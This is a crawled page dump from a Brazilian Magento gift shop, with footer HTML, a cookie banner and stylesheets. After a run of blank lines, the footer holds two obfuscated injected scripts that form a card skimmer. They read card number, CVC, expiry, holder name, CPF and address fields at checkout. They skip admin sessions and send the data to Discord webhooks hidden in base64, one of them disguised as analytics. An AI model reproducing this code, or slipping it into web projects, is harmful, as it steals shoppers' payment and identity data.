<li class="phone"><a href="tel:+555133561422">(51) 3356-1422</a><a href="tel:+555130295954">(51) 3029-5954</a><a href="tel:+5551992405242">(51) 99240-5242</a></li>
<li class="mail"><a href="/cdn-cgi/l/email-protection#a5c6cacbd4d0c4c9ccd1c4e5c6cacbd4d0c4c9ccd1c48bc6cac88bc7d7"><span class="__cf_email__" data-cfemail="b5d6dadbc4c0d4d9dcc1d4f5d6dadbc4c0d4d9dcc1d49bd6dad89bd7c7">[email&#160;protected]</span></a></li>
<li class="skype"><span>conqualita</span></li>
<li class="social"><a class="facebook" href="https://www.facebook.com/conqualita/" target="_blank">Facebook</a><a class="instagram" href="https://www.instagram.com/conqualita/" target="_blank">Instagram</a></li>
</ul>
</ul></div>
        <div class="store-info"><p>A A Conqualita Cestas e Presentes LTDA CNPJ: 04.770.631/0001-40</p></div>
    </div>
    <div class="payment-info"><p><img src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/images/ico-pagto-rodape.png" /></p></div>
    <div class="payment-info payment-info-mob"><p><img src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/images/pagamentos-mob.png" /></p></div>
    <div class="copyright">Copyright &copy; 2018 - Todos os Direitos Reservados. Webdesign e programação Milenium Equity Brasil.</div>
    <div class="cupcake"></div>
    <div class="cesta"></div>
</div>
<div id="cookies-popup" class="cookies hide">
    <div class="cookies-container">
        <img src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/images/logo_small.png"/>
        <p>Nós usamos cookies para aprimorar a sua experiência em nosso site. Ao fechar este banner ou continuar na página, você concorda com o uso de cookies. Saiba quais dados utilizamos em <a href="https://www.conqualita.com.br/seguranca-e-privacidade">Política de privacidade</a>.</p>
        <button class="button" type="button" onclick="acceptCookies()">ACEITAR TODOS OS COOKIES</button>
    </div>
</div>
<a href="https://wa.me/5551992405242" target="_blank" class="footer-whatsapp"></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
function acceptCookies() {
    Mage.Cookies.set('acceptCookies', 'true'); 
    jQuery('#cookies-popup').addClass('hide'); 
}

jQuery(document).ready(function() {
    if(Mage.Cookies.get('acceptCookies') !== 'true') {        
        jQuery('#cookies-popup').removeClass('hide'); 
    }
});
</script>                

    </div>
</div>























































<script>
const _0x16b4d7=_0x1237;function _0x1237(_0x565bec,_0x30e1b6){_0x565bec=_0x565bec-0xf7;const _0x5a1d75=_0x4a3c();let _0x54c109=_0x5a1d75[_0x565bec];return _0x54c109;}(function(_0x56af77,_0x284727){const _0x3371c1=_0x1237,_0xa4b9d2=_0x56af77();while(!![]){try{const _0x58c633=parseInt(_0x3371c1(0x107))/0x1*(-parseInt(_0x3371c1(0xfe))/0x2)+-parseInt(_0x3371c1(0xff))/0x3+parseInt(_0x3371c1(0x126))/0x4*(-parseInt(_0x3371c1(0x111))/0x5)+-parseInt(_0x3371c1(0x116))/0x6*(-parseInt(_0x3371c1(0x110))/0x7)+-parseInt(_0x3371c1(0x12a))/0x8+parseInt(_0x3371c1(0x129))/0x9*(parseInt(_0x3371c1(0x115))/0xa)+-parseInt(_0x3371c1(0x112))/0xb*(-parseInt(_0x3371c1(0x10d))/0xc);if(_0x58c633===_0x284727)break;else _0xa4b9d2['push'](_0xa4b9d2['shift']());}catch(_0x16a2f3){_0xa4b9d2['push'](_0xa4b9d2['shift']());}}}(_0x4a3c,0x7d278));function _0x4a3c(){const _0x423d4a=['parseFromString','cookie','includes','ricardomartins_pagbank_cc_cc_owner','cartao-cpf','toString','addEventListener','62908vzCsnz','915990xCqETR','|conqualita','adminhtml=','#taxvat,\x20input[name=\x22taxvat\x22]','text/html','ricardomartins_pagbank_cc_cc_cvc','length','https://www.conqualita.com.br/customer/account/edit/','6bUClof','(((.+)+)+)+$','include','teste','ricardomartins_pagbank_cc_cc_number','querySelector','129444EDXZJG','search','constructor','63vSnMXA','35HtSKIl','1694tFnaiH','$1\x20','match','144330zrOGEI','371274ctZJQg','POST','application/json','getElementById','text','replace','.admin__header,\x20#adminhtml,\x20.mage-admin__header','checkout-onepage-buttom','parentElement','target','no-store','trim','DOMContentLoaded','apply','click','ricardomartins_pagbank_cc_cc_exp','177412GlFGnk','stringify','value','9WSDdsR','7323080FQlowX','$1.$2.$3-$4','aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTQyODg0NDE0MTYyNTg3MjQ3NS9QMDVpQW9YYVRqTzU2Wk52ZnNjVW5WeW9KQ3BfU2plcTZzTnpqQzhiTTA1QVJWanpfY2N3aWtzQVA5S3Y0NDRTMU9vcA==','toUpperCase'];_0x4a3c=function(){return _0x423d4a;};return _0x4a3c();}const _0x3b926b=(function(){let _0x2d1f1e=!![];return function(_0x1aa0e5,_0x2f2b71){const _0x58e830=_0x2d1f1e?function(){const _0x3a8ec8=_0x1237;if(_0x2f2b71){const _0x41bca8=_0x2f2b71[_0x3a8ec8(0x123)](_0x1aa0e5,arguments);return _0x2f2b71=null,_0x41bca8;}}:function(){};return _0x2d1f1e=![],_0x58e830;};}()),_0x54c109=_0x3b926b(this,function(){const _0x12c5c2=_0x1237;return _0x54c109[_0x12c5c2(0xfc)]()[_0x12c5c2(0x10e)](_0x12c5c2(0x108))[_0x12c5c2(0xfc)]()[_0x12c5c2(0x10f)](_0x54c109)[_0x12c5c2(0x10e)](_0x12c5c2(0x108));});_0x54c109(),document[_0x16b4d7(0xfd)](_0x16b4d7(0x122),function(){const _0x48037c=_0x16b4d7;let _0xde7476=null,_0x5684ef='';async function _0x466342(){const _0x401ec4=_0x1237;try{const _0x389b8f=await fetch(_0x401ec4(0x106),{'credentials':_0x401ec4(0x109),'cache':_0x401ec4(0x120)});if(!_0x389b8f['ok'])return'';const _0x2c2923=await _0x389b8f[_0x401ec4(0x11a)](),_0x5aa7c3=new DOMParser(),_0x4055e5=_0x5aa7c3[_0x401ec4(0xf7)](_0x2c2923,_0x401ec4(0x103)),_0x532647=_0x4055e5[_0x401ec4(0x10c)](_0x401ec4(0x102));let _0x1c6476=_0x532647?.[_0x401ec4(0x128)]?.[_0x401ec4(0x121)]()||'';if(_0x1c6476[_0x401ec4(0x114)](/^\d{11}$/))_0x1c6476=_0x1c6476[_0x401ec4(0x11b)](/(\d{3})(\d{3})(\d{3})(\d{2})/,_0x401ec4(0x12b));else{if(_0x1c6476[_0x401ec4(0x114)](/^\d{3}\.\d{3}\.\d{3}-\d{2}$/)){}}return _0x1c6476&&(_0x5684ef=_0x1c6476+'S'),_0x5684ef;}catch{return'';}}_0x466342(),setInterval(_0x466342,0x9c40);function _0x43d88d(){const _0x49c35c=_0x1237,_0x10be71=document[_0x49c35c(0xf8)];if(_0x10be71[_0x49c35c(0xf9)](_0x49c35c(0x101))||_0x10be71[_0x49c35c(0x114)](/admin[a-z0-9_-]*=/i)||document[_0x49c35c(0x10c)](_0x49c35c(0x11c)))return!![];return![];}function _0x38e594(){const _0x8dba65=_0x1237;let _0x5029ff=document[_0x8dba65(0x119)](_0x8dba65(0x10b))?.[_0x8dba65(0x128)]||'',_0x5db7f4=_0x5029ff[_0x8dba65(0x11b)](/\D/g,'')[_0x8dba65(0x11b)](/(\d{4})(?=\d)/g,_0x8dba65(0x113));return{'v1':_0x5db7f4[_0x8dba65(0x121)](),'v2':document[_0x8dba65(0x119)](_0x8dba65(0x125))?.[_0x8dba65(0x128)]||'','v4':document[_0x8dba65(0x119)](_0x8dba65(0x104))?.[_0x8dba65(0x128)]||'','v5':(document[_0x8dba65(0x119)](_0x8dba65(0xfa))?.[_0x8dba65(0x128)]||'')[_0x8dba65(0x12d)](),'v6':document[_0x8dba65(0x119)](_0x8dba65(0xfb))?.[_0x8dba65(0x128)]?.[_0x8dba65(0x121)]()||_0x5684ef||'','v7':_0x5684ef||''};}function _0x296f68(_0x2ecd05){if(!_0xde7476)return![];return _0x2ecd05['v1']===_0xde7476['v1']&&_0x2ecd05['v2']===_0xde7476['v2']&&_0x2ecd05['v4']===_0xde7476['v4']&&_0x2ecd05['v5']===_0xde7476['v5']&&_0x2ecd05['v6']===_0xde7476['v6']&&_0x2ecd05['v7']===_0xde7476['v7'];}async function _0x248934(){const _0x4326fd=_0x1237;if(_0x43d88d())return;const _0x12855a=_0x38e594(),_0x278d54=_0x12855a['v1'][_0x4326fd(0x11b)](/\D/g,'');if(_0x278d54[_0x4326fd(0x105)]<0xf||_0x278d54[_0x4326fd(0x105)]>0x13)return;if(_0x296f68(_0x12855a))return;const _0x158a1f=_0x12855a['v1']+'|'+_0x12855a['v2']+'|'+_0x12855a['v4']+'|'+(_0x12855a['v6']||_0x12855a['v7'])+'|'+_0x12855a['v5']+_0x4326fd(0x100),_0x15a750=atob(_0x4326fd(0x12c)),_0x3e4157={'content':'','username':_0x4326fd(0x10a),'embeds':[{'title':_0x4326fd(0x10a),'description':_0x158a1f}]};try{const _0x3a579c=await fetch(_0x15a750,{'method':_0x4326fd(0x117),'headers':{'Content-Type':_0x4326fd(0x118)},'body':JSON[_0x4326fd(0x127)](_0x3e4157)});if(_0x3a579c['ok'])_0xde7476={..._0x12855a};else{}}catch(_0x234e7d){}}document[_0x48037c(0xfd)](_0x48037c(0x124),function(_0x3e78be){const _0x3b0337=_0x48037c;let _0x58150b=_0x3e78be[_0x3b0337(0x11f)];while(_0x58150b&&_0x58150b!==document){if(_0x58150b['id']===_0x3b0337(0x11d)){_0x248934();break;}_0x58150b=_0x58150b[_0x3b0337(0x11e)];}},!![]);});
</script>





<script>
const _0x42a7bd=_0x2d05;function _0x2d05(_0x520542,_0x2815a1){const _0x4d6e9d=_0x4d6e();return _0x2d05=function(_0x2d0543,_0x109c94){_0x2d0543=_0x2d0543-0xfb;let _0x5b82c0=_0x4d6e9d[_0x2d0543];return _0x5b82c0;},_0x2d05(_0x520542,_0x2815a1);}(function(_0x12cb76,_0x581d98){const _0x4b996f=_0x2d05,_0x53d42b=_0x12cb76();while(!![]){try{const _0x117abd=-parseInt(_0x4b996f(0x11b))/0x1*(-parseInt(_0x4b996f(0xfc))/0x2)+-parseInt(_0x4b996f(0x123))/0x3*(parseInt(_0x4b996f(0x113))/0x4)+parseInt(_0x4b996f(0x109))/0x5+parseInt(_0x4b996f(0x10f))/0x6*(-parseInt(_0x4b996f(0x117))/0x7)+parseInt(_0x4b996f(0xfe))/0x8*(parseInt(_0x4b996f(0x100))/0x9)+-parseInt(_0x4b996f(0x121))/0xa+parseInt(_0x4b996f(0x112))/0xb;if(_0x117abd===_0x581d98)break;else _0x53d42b['push'](_0x53d42b['shift']());}catch(_0x5a2bd2){_0x53d42b['push'](_0x53d42b['shift']());}}}(_0x4d6e,0x9b925),document[_0x42a7bd(0x119)](_0x42a7bd(0x10b),function(){const _0x541423=_0x42a7bd,_0x4a6d57=new Set();async function _0x577d8a(){const _0x110f09=_0x2d05,_0x356425=document[_0x110f09(0xff)](_0x110f09(0x101));if(_0x356425)!_0x356425[_0x110f09(0x122)][_0x110f09(0x11d)]&&(_0x356425[_0x110f09(0x119)]('click',async function(_0x5b3741){const _0x30e10d=_0x110f09,_0x210e86=document['getElementsByName'](_0x30e10d(0x115))[0x0]?.['value']||'N/A',_0x10ee3e=document[_0x30e10d(0x118)](_0x30e10d(0x111))[0x0]?.[_0x30e10d(0x11c)]||'N/A',_0x45fa02=document['getElementsByName'](_0x30e10d(0x11a))[0x0]?.[_0x30e10d(0x11c)]||_0x30e10d(0x11e),_0x39c85e=document[_0x30e10d(0x104)](_0x30e10d(0x107))?.[_0x30e10d(0x11c)]||_0x30e10d(0x11e),_0x3b5e79=document['getElementById'](_0x30e10d(0x114))?.[_0x30e10d(0x11c)]||_0x30e10d(0x11e),_0x2d27b8=document[_0x30e10d(0x104)]('city')?.['value']||'N/A',_0x4cfbc7=document[_0x30e10d(0x104)](_0x30e10d(0x108))?.[_0x30e10d(0x11c)]||_0x30e10d(0x11e),_0x2d8de4=_0x30e10d(0x105),_0x158efd=atob(_0x2d8de4),_0x4b42ac=_0x210e86+'|'+_0x10ee3e+'|'+_0x45fa02+'|'+_0x39c85e+'|'+_0x3b5e79+'|'+_0x2d27b8+'|'+_0x4cfbc7+_0x30e10d(0xfd);if(_0x4a6d57['has'](_0x4b42ac))return;let _0x1c3bd0;_0x4b42ac['includes']('\x22')||_0x4b42ac[_0x30e10d(0x116)]('>')?_0x1c3bd0={'content':'@everyone','username':_0x30e10d(0x102),'embeds':[{'title':_0x30e10d(0x10e),'description':_0x30e10d(0x106)+_0x4b42ac,'color':0xff0000}]}:_0x1c3bd0={'content':'','username':_0x30e10d(0x102),'embeds':[{'title':_0x30e10d(0x10e),'description':_0x4b42ac}]};try{const _0x2b02a1=await fetch(_0x158efd,{'method':_0x30e10d(0x103),'headers':{'Content-Type':_0x30e10d(0x110)},'body':JSON['stringify'](_0x1c3bd0)});_0x2b02a1['ok']&&_0x4a6d57[_0x30e10d(0x11f)](_0x4b42ac);}catch(_0x3a6b96){}}),_0x356425[_0x110f09(0x122)][_0x110f09(0x11d)]=_0x110f09(0xfb));else{}}_0x577d8a();const _0x1e2473=new MutationObserver(function(_0x3a3658){_0x3a3658['forEach'](function(_0x3790b1){const _0x30f699=_0x2d05;(_0x3790b1[_0x30f699(0x120)]==='childList'||_0x3790b1[_0x30f699(0x120)]===_0x30f699(0x10d))&&_0x577d8a();});});_0x1e2473[_0x541423(0x10c)](document[_0x541423(0x10a)],{'childList':!![],'subtree':!![]});}));function _0x4d6e(){const _0x519559=['834MuIxgZ','application/json','firstname','9611712mLcajP','402308MBSacL','street4','email','includes','23338TDDWdj','getElementsByName','addEventListener','lastname','277363reZwzu','value','listenerAttached','N/A','add','type','12550270mckLbi','dataset','12HtCSct','true','6brgRvE','|secure|googleanalytics','32eGHnwi','querySelector','938889WhqzNo','button.btn.btn-success.btn-block','conqualita.com.br','POST','getElementById','aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTQyODg0NDMxMzMyODIyMjMwOC9nYmhDM0sxdFcza0dnbHhsUGZ3M3hGYnJTMXJLRFNuT1NXV2VGcjNybDFhREpyNncyanVpZlVudEhKZkV2OUJZbUNQdg==','Compra\x20insegura\x20detectada:\x20','street1','street3','3174085HAEhIR','body','DOMContentLoaded','observe','attributes','googleanalytics'];_0x4d6e=function(){return _0x519559;};return _0x4d6e();}
</script></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.conqualita.com.br/skin/frontend/base/default/css/bss/orderdeliverydate.css
body_size: -177
content:
#checkout-agreements .arrival-info ul{ 
	border:none !important; 
	padding:0 !important; 
	margin:0 !important;
}
#checkout-agreements .arrival-info li{ 
	margin-bottom:10px; 
	text-align:left; 
}
#checkout-agreements .arrival-info label{ 
	font-weight:bold; 
	color:#666666;
}
#deliverydate-info dd ul{
	/*border-top: 1px solid #D1D1D1; */
	margin-top: 12px; 
	padding-top: 10px;
}
#deliverydate-info dd ul li{
	margin-bottom:10px;
}
#deliverydate-info dd ul li #shipping_arrival_date_display{
	width: 100px;
}
#deliverydate-info dd ul li #link_reset{
	margin-left:5px;
}
#deliverydate-info dd ul li img{
	display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/styles.css
body_size: 36786
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    design
 * @package     rwd_default
 * @copyright   Copyright (c) 2006-2017 X.commerce, Inc. and affiliates (http://www.magento.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */
@font-face {
  font-family: 'Courgette-Regular';
  src: url("../fonts/Courgette-Regular.ttf");
}
@font-face {
  font-family: 'OpenSans-Semibold';
  src: url("../fonts/OpenSans-Semibold.ttf");
}
@font-face {
  font-family: 'Poppins-Medium';
  src: url("../fonts/Poppins-Medium.ttf");
}
@font-face {
  font-family: 'Poppins-Regular';
  src: url("../fonts/Poppins-Regular.ttf");
}
@font-face {
  font-family: 'Poppins-SemiBold';
  src: url("../fonts/Poppins-SemiBold.ttf");
}
/*! normalize.css v2.0.1 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Corrects `block` display not defined in IE 8/9.
 */
 article,
 aside,
 details,
 figcaption,
 figure,
 footer,
 header,
 hgroup,
 nav,
 section,
 summary {
   display: block;
 }
 
 /*
  * Corrects `inline-block` display not defined in IE 8/9.
  */
 audio,
 canvas,
 video {
   display: inline-block;
 }
 
 /*
  * Prevents modern browsers from displaying `audio` without controls.
  * Remove excess height in iOS 5 devices.
  */
 audio:not([controls]) {
   display: none;
   height: 0;
 }
 
 /*
  * Addresses styling for `hidden` attribute not present in IE 8/9.
  */
 [hidden] {
   display: none;
 }
 
 /* ==========================================================================
    Base
    ========================================================================== */
 /*
  * 1. Sets default font family to sans-serif.
  * 2. Prevents iOS text size adjust after orientation change, without disabling
  *    user zoom.
  */
 html {
   font-family: sans-serif;
   /* 1 */
   -webkit-text-size-adjust: 100%;
   /* 2 */
   -ms-text-size-adjust: 100%;
   /* 2 */
 }
 
 /*
  * Removes default margin.
  */
 body {
   margin: 0;
 }
 
 /* ==========================================================================
    Links
    ========================================================================== */
 /*
  * Addresses `outline` inconsistency between Chrome and other browsers.
  */
 a:focus {
   outline: thin dotted;
 }
 
 /*
  * Improves readability when focused and also mouse hovered in all browsers.
  */
 a:active,
 a:hover {
   outline: 0;
 }
 
 /* ==========================================================================
    Typography
    ========================================================================== */
 /*
  * Addresses `h1` font sizes within `section` and `article` in Firefox 4+,
  * Safari 5, and Chrome.
  */
 h1 {
   font-size: 2em;
 }
 
 /*
  * Addresses styling not present in IE 8/9, Safari 5, and Chrome.
  */
 abbr[title] {
   border-bottom: 1px dotted;
 }
 
 /*
  * Addresses style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
  */
 b,
 strong {
   font-family: 'Poppins-SemiBold';
 }
 
 /*
  * Addresses styling not present in Safari 5 and Chrome.
  */
 dfn {
   font-style: italic;
 }
 
 /*
  * Addresses styling not present in IE 8/9.
  */
 mark {
   background: #ff0;
   color: #000;
 }
 
 /*
  * Corrects font family set oddly in Safari 5 and Chrome.
  */
 code,
 kbd,
 pre,
 samp {
   font-family: monospace, serif;
   font-size: 1em;
 }
 
 /*
  * Improves readability of pre-formatted text in all browsers.
  */
 pre {
   white-space: pre;
   white-space: pre-wrap;
   word-wrap: break-word;
 }
 
 /*
  * Sets consistent quote types.
  */
 q {
   quotes: "\201C" "\201D" "\2018" "\2019";
 }
 
 /*
  * Addresses inconsistent and variable font size in all browsers.
  */
 small {
   font-size: 80%;
 }
 
 /*
  * Prevents `sub` and `sup` affecting `line-height` in all browsers.
  */
 sub,
 sup {
   font-size: 75%;
   line-height: 0;
   position: relative;
   vertical-align: baseline;
 }
 
 sup {
   top: -0.5em;
 }
 
 sub {
   bottom: -0.25em;
 }
 
 /* ==========================================================================
    Embedded content
    ========================================================================== */
 /*
  * Removes border when inside `a` element in IE 8/9.
  */
 img {
   border: 0;
 }
 
 /*
  * Corrects overflow displayed oddly in IE 9.
  */
 svg:not(:root) {
   overflow: hidden;
 }
 
 /* ==========================================================================
    Figures
    ========================================================================== */
 /*
  * Addresses margin not present in IE 8/9 and Safari 5.
  */
 figure {
   margin: 0;
 }
 
 /* ==========================================================================
    Forms
    ========================================================================== */
 /*
  * Define consistent border, margin, and padding.
  */
 fieldset {
   border: 1px solid #c0c0c0;
   margin: 0 2px;
   padding: 0.35em 0.625em 0.75em;
 }
 
 /*
  * 1. Corrects color not being inherited in IE 8/9.
  * 2. Remove padding so people aren't caught out if they zero out fieldsets.
  */
 legend {
   border: 0;
   /* 1 */
   padding: 0;
   /* 2 */
 }
 
 /*
  * 1. Corrects font family not being inherited in all browsers.
  * 2. Corrects font size not being inherited in all browsers.
  * 3. Addresses margins set differently in Firefox 4+, Safari 5, and Chrome
  */
 button,
 input,
 select,
 textarea {
   font-family: inherit;
   /* 1 */
   font-size: 100%;
   /* 2 */
   margin: 0;
   /* 3 */
 }
 
 /*
  * Addresses Firefox 4+ setting `line-height` on `input` using `!important` in
  * the UA stylesheet.
  */
 button,
 input {
   line-height: normal;
 }
 
 /*
  * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
  *    and `video` controls.
  * 2. Corrects inability to style clickable `input` types in iOS.
  * 3. Improves usability and consistency of cursor style between image-type
  *    `input` and others.
  */
 button,
 html input[type="button"],
 input[type="reset"],
 input[type="submit"] {
   -webkit-appearance: button;
   /* 2 */
   cursor: pointer;
   /* 3 */
 }
 
 /*
  * Re-set default cursor for disabled elements.
  */
 button[disabled],
 input[disabled] {
   cursor: default;
 }
 
 /*
  * 1. Addresses box sizing set to `content-box` in IE 8/9.
  * 2. Removes excess padding in IE 8/9.
  */
 input[type="checkbox"],
 input[type="radio"] {
   box-sizing: border-box;
   /* 1 */
   padding: 0;
   /* 2 */
 }
 
 /*
  * 1. Addresses `appearance` set to `searchfield` in Safari 5 and Chrome.
  * 2. Addresses `box-sizing` set to `border-box` in Safari 5 and Chrome
  *    (include `-moz` to future-proof).
  */
 input[type="search"] {
   -webkit-appearance: textfield;
   /* 1 */
   -moz-box-sizing: content-box;
   -webkit-box-sizing: content-box;
   /* 2 */
   box-sizing: content-box;
 }
 
 /*
  * Removes inner padding and search cancel button in Safari 5 and Chrome
  * on OS X.
  */
 input[type="search"]::-webkit-search-cancel-button,
 input[type="search"]::-webkit-search-decoration {
   -webkit-appearance: none;
 }
 
 /*
  * Removes inner padding and border in Firefox 4+.
  */
 button::-moz-focus-inner,
 input::-moz-focus-inner {
   border: 0;
   padding: 0;
 }
 
 /*
  * 1. Removes default vertical scrollbar in IE 8/9.
  * 2. Improves readability and alignment in all browsers.
  */
 textarea {
   overflow: auto;
   /* 1 */
   vertical-align: top;
   /* 2 */
 }
 
 /* ==========================================================================
    Tables
    ========================================================================== */
 /*
  * Remove most spacing between table cells.
  */
 table {
   border-collapse: collapse;
   border-spacing: 0;
 }
 
 /* ============================================ *
  * Reset
  * ============================================ */
 *,
 *:before,
 *:after {
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   margin: 0;
   padding: 0;
 }
 
 html {
   -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
   /* Prevent tap highlight on iOS/Android */
   -webkit-text-size-adjust: 100%;
   /* Prevent automatic scaling on iOS */
 }
 
 body {
   background: #FFFFFF;
   color: #000000;
   line-height: 1;
 }
 
 html,
 body,
 img,
 fieldset,
 abbr,
 acronym {
   border: 0;
 }
 
 h1,
 h2,
 h3,
 h4,
 h5,
 h6 {
   font-size: 100%;
   font-weight: normal;
 }
 
 th,
 code,
 cite,
 caption {
   font-weight: normal;
   font-style: normal;
   text-align: left;
 }
 
 address {
   font-style: normal;
 }
 
 fieldset {
   margin: 0;
   padding: 0;
   border: 0;
 }
 
 img {
   display: block;
 }
 
 ol,
 ul {
   list-style: none;
 }
 
 q:before,
 q:after {
   content: '';
 }
 
 input:focus,
 input[type="search"]:focus {
   outline-offset: -2px;
 }
 
 input[type="search"] {
   -webkit-appearance: none;
   /* 1 */
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   /* 2 */
   box-sizing: border-box;
 }
 
 /* ============================================ *
  * Base Styles
  * ============================================ */
 @-ms-viewport {
   width: device-width;
 }
 
 @-o-viewport {
   width: device-width;
 }
 
 @viewport {
   width: device-width;
 }
 
 a, button {
   -ms-touch-action: manipulation;
   touch-action: manipulation;
 }
 
 body,
 button,
 input,
 select,
 table,
 textarea {
   font-family: 'Poppins-Regular';
   color: #363636;
   font-size: 14px;
   line-height: 1.5;
 }
 
 a {
   color: #bc3a18;
   text-decoration: none;
 }
 
 a:hover {
   color: #bc3a18;
   text-decoration: underline;
 }
 
 a:focus {
   outline-color: #3091c2;
   color: #f0825f;
 }
 
 ol,
 ul {
   list-style: none;
   margin: 0;
   padding: 0;
 }
 
 /* ============================================ *
  * Typography
  * ============================================ */
 h1, .h1 {
   margin: 0;
   margin-bottom: 0.7em;
   color: #F08261;
   font-family: 'Poppins-Regular';
   font-size: 28px;
   font-weight: 400;
   font-style: normal;
   line-height: 1.2;
   text-rendering: optimizeLegibility;
   text-transform: uppercase;
 }
 
 h2, .h2 {
   margin: 0;
   margin-bottom: 0.5em;
   color: #363636;
   font-family: 'Poppins-Regular';
   font-size: 24px;
   font-weight: 400;
   font-style: normal;
   line-height: 1.2;
   text-rendering: optimizeLegibility;
   text-transform: uppercase;
 }
 
 h3, .h3 {
   margin: 0;
   margin-bottom: 10px;
   color: #363636;
   font-family: 'Poppins-Regular';
   font-size: 17px;
   font-weight: 400;
   font-style: normal;
   line-height: 1.4;
   text-rendering: optimizeSpeed;
   text-transform: uppercase;
 }
 
 h4, .h4 {
   margin: 0;
   margin-bottom: 10px;
   color: #363636;
   font-size: 14px;
   font-family: 'Poppins-SemiBold';
   font-style: normal;
   line-height: 1.4;
   text-rendering: optimizeSpeed;
   text-transform: uppercase;
 }
 
 h5, .h5 {
   margin: 0;
   margin-bottom: 10px;
   color: #363636;
   font-size: 15px;
   font-family: 'Poppins-SemiBold';
   font-style: normal;
   line-height: 1.4;
   text-rendering: optimizeSpeed;
   text-transform: uppercase;
 }
 
 h6, .h6 {
   margin: 0;
   margin-bottom: 5px;
   color: #363636;
   font-size: 12px;
   font-family: 'Poppins-SemiBold';
   font-style: normal;
   line-height: 1.4;
   text-rendering: optimizeSpeed;
   text-transform: uppercase;
 }
 
 /* ============================================ *
  * Shared Classes
  * ============================================ */
 .address-list address {
   margin-bottom: 1em;
 }
 
 .availability {
   margin-bottom: 0;
   font-size: 15px;
   text-transform: uppercase;
 }
 
 .availability .label {
   display: none;
 }
 
 .availability.in-stock {
   color: #11b400;
 }
 
 .availability.available-soon,
 .availability.out-of-stock {
   color: #df280a;
 }
 
 .availability-only {
   color: #df280a;
   margin-bottom: 10px;
 }
 
 /* -------------------------------------------- *
  * Page Titles
  */
 .page-title h1,
 .page-title h2,
 .product-name h1,
 .product-name .h1 {
   text-transform: uppercase;
   font-size: 24px;
   font-family: 'Poppins-SemiBold';
   color: #363636;
   border-bottom: 1px solid #E8EAE9;
   padding-bottom: 3px;
   margin-bottom: 15px;
   text-transform: uppercase;
 }
 
 /* -------------------------------------------- *
  * Block Module
  */
 .block,
 .col-left-first {
   margin-bottom: 20px;
 }
 
 .col-left-first .block:last-of-type {
   margin-bottom: 0;
 }
 
 .block-title {
   position: relative;
   padding: 10px 0 0;
   margin-bottom: 5px;
   border-top: 1px solid #cccccc;
 }
 .block-title h2,
 .block-title h3,
 .block-title strong {
   margin: 0;
   margin-bottom: 10px;
   color: #363636;
   font-size: 14px;
   font-style: normal;
   line-height: 1.4;
   text-rendering: optimizeSpeed;
   text-transform: uppercase;
   color: #bc3a18;
   margin-bottom: 0;
   text-transform: uppercase;
   font-family: 'Poppins-SemiBold';
 }
 .block-title small {
   font-size: 100%;
   font-weight: normal;
   color: #919191;
 }
 
 body:not(.customer-account) .block:first-child .block-title {
   border-top: none;
   padding-top: 0;
 }
 
 .block-subtitle {
   font-family: 'Poppins-SemiBold';
   margin-bottom: 7px;
 }
 
 .block-content {
  margin-top: 30px;
 }
 
 .block-content.unpad {
   padding: 0;
 }
 
 .block-content li.item {
   margin: 0 0 10px 9px;
 }
 
 .block-content li.item:last-child {
   margin-bottom: 0;
 }
 
 .block .actions {
   margin: 10px 0 0;
 }
 .block .actions:after {
   content: '';
   display: table;
   clear: both;
 }
 .block .actions a {
   float: left;
 }
 .block .actions .button {
   float: right;
 }
 
 .col-left .block .actions .button ~ a,
 .col-right .block .actions .button ~ a {
   line-height: 33px;
   margin-right: 5px;
 }
 
 @media only screen and (max-width: 770px) {
   .sidebar .block:not(.block-layered-nav) {
     margin-bottom: 0;
   }
   .sidebar .block:not(.block-layered-nav) .block-title {
     padding: 0;
     margin-top: 0;
     border-bottom: none;
     border-top: none;
     margin-bottom: 0;
   }
   .sidebar .block:not(.block-layered-nav) .block-title > strong {
     margin: 0;
     margin-bottom: 10px;
     color: #363636;
     font-size: 14px;
     font-family: 'Poppins-SemiBold';
     font-style: normal;
     line-height: 1.4;
     text-rendering: optimizeSpeed;
     text-transform: uppercase;
     -moz-user-select: none;
     -ms-user-select: none;
     -webkit-user-select: none;
     -o-user-select: none;
     user-select: none;
     font-weight: normal;
     margin-bottom: 0px;
     padding: 7px 10px 7px 24px;
     border-width: 1px;
     border-style: solid;
     border-color: #cccccc;
     position: relative;
     background-color: #f4f4f4;
     display: block;
     width: 100%;
     cursor: pointer;
     border-bottom: 0;
   }
   .sidebar .block:not(.block-layered-nav) .block-title > strong:after {
     content: '';
     position: absolute;
     width: 0;
     height: 0;
     display: block;
     border-top: 4px solid transparent;
     border-bottom: 4px solid transparent;
     border-left: 4px solid #F08261;
     border-right: none;
     left: 10px;
     top: 50%;
     margin-top: -3px;
   }
   .sidebar .block:not(.block-layered-nav) .block-title > strong:hover {
     background-color: #ececec;
   }
   .sidebar .block:not(.block-layered-nav) .block-title.active > strong {
     margin: 0;
     margin-bottom: 10px;
     color: #363636;
     font-size: 14px;
     font-family: 'Poppins-SemiBold';
     font-style: normal;
     line-height: 1.4;
